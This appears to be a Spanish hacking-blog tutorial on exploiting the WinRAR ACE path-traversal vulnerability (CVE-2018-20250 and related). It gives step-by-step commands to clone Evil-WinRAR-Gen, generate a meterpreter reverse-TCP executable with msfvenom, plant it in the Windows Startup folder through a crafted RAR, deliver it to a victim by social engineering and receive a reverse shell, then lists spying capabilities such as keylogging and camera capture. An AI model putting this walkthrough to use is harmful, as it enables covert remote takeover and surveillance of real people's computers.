En esta publicación, voy a discutir cómo WinRAR ha solucionado graves fallas de seguridad el mes pasado, una de las aplicaciones de compresión de archivos de Windows más populares del mundo, que solo puede explotarse (Evil-Winrar) engañando a un usuario de WinRar para extraer archivos maliciosos.

- CVE-ID: CVE-2018-20250, CVE-2018-20251, CVE-2018-20252, y CVE-2018-20253

- Versión parcheada: WinRAR 5.70 Beta 1

1. Vulnerabilidad en WinRAR

Esta vulnerabilidad se debe a la biblioteca UNACEV2.DLL incluida con todas las versiones de WinRAR. Winrar utiliza el formato ACE para comprimir la carpeta y descomprimir los archivos con la ayuda de UNACE.DLL.

En las versiones de WinRAR anteriores a 5.61 e inclusive, existe una vulnerabilidad de recorrido de ruta cuando se crea el campo de nombre de archivo del formato ACE (en UNACEV2.dll). Cuando el campo de nombre de archivo se manipula con patrones específicos, la carpeta de destino (extracción) se ignora, por lo que se trata el nombre de archivo como una ruta absoluta. Esto sucede debido a una compilación incorrecta con unace.dll.

2. Evil Winrar: Explotar la vulnerabilidad



Descarguemos un script de Python que genere un archivo malicioso en un formato rar. Una vez que descargues el script de Python, instala la dependencia requerida para ello.

git clone https://github.com/manulqwerty/Evil-WinRAR-Gen.git

cd Evil-WinRAR-Gen/



pip3 install -r requirements.txtAdemás, debes otorgar permiso completo al script de Python dentro de la carpeta Evil-Winrar-Gen y luego generar un archivo exe malicioso con la ayuda de msfvenom y el nombre “winrar.exe” como se muestra:

chmod 777 evilWinRAR.py

msfvenom -p windows/meterpreter/reverse_tcp lhost=<tu-ip> lport=1234 -f exe > winrar.exe- Hablando de permisos, esto te va a interesar: Administrar Permisos en Linux con chmod



Ahora crea un archivo de texto que se mostrará a la víctima cuando extraiga el archivo RAR para confundirlo. Luego, ejecuta el script python de evilWinrar junto con el archivo exe y el archivo de texto maliciosos, creando un archivo malicioso que puedes enviar al objetivo.

touch winrar.txt

./evilWinRAR.py -e winrar.exe -g winrar.txtComo se dijo, esta vulnerabilidad nos permite extraer el archivo malicioso en la ruta arbitraria, con la ayuda de este script permitiremos la extracción de archivos rar en el directorio C:\ProgramData\Microsoft\Windows\Start Menu\Programs.

Ahora usa la ingeniería social para transferir el rar malicioso a la víctima y esperar a que la víctima reinicie su máquina para obtener la conexión inversa del objetivo. Por ejemplo, creamos un servidor web con un simple script Python:

python -m SimpleHTTPServer 80803. Hacking Windows con WinRAR

- ¿Te gusta hackear Windows? Intenta esto: Cómo Hackear Windows con Metasploit Framework



Actualmente no hay un programa de inicio en la máquina víctima. Una vez que la víctima extraiga el archivo RAR malicioso “evil.rar“, backdoor winrar.exe se extraerá en los programas de inicio.

Para asegurarte de que el archivo winrar.exe está en la carpeta C:\ProgramData\Microsoft\Windows\Start Menu\Programs, ejecuta:

shell:startupTan pronto como la víctima reinicie su PC/máquina, obtendrás una conexión inversa como se muestra a continuación:

¿Qué cosas puedes hacer? Muchísimas! Tomar screenshot, capturar teclas, tomar fotos, listar directorios, etc. Eso sí, algunos antivirus pueden detectar, el archivo RAR descargado, como malicioso.

Fuente: esgeeks.com